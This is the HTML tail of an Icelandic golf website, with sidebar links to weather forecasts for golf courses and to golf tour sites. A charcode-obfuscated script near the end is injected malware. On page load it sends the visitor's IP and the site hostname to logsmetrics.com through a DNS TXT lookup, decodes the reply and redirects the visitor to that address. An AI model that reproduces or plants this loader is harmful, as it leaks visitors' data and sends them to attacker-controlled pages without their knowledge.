	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>